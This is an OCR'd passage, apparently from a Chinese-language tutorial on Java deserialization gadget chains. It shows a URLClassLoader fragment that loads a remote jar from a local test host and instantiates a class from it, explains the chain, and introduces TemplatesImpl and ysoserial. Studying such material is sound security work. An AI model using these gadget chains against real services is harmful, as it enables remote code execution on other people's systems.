
URL("http://127.0.0.1:8011/r.jar")}})

            .loadClass("Rrrr")

                .newInstance()
这里可以嵌套URL对象的原因就是它符合了我们之前提到的支持序
列化的条件，所以用gadget构造上面这条链是可以的。同时
java.net.URLClassLoader#URLClassLoader(java.net.URL[
一直super调到了java.lang.ClassLoader里面的初始化所以拿到了
systemClassloader。
对于不可直接利用的ClassLoader这里先不提，需要后面的其它方
式配合。
TemplatesImpl
这个属于实际中用到的最多的了，因为它存在于rt.jar里，正常情况
下都可以用到，大家应该也都很熟悉。具体可以参考ysoserial的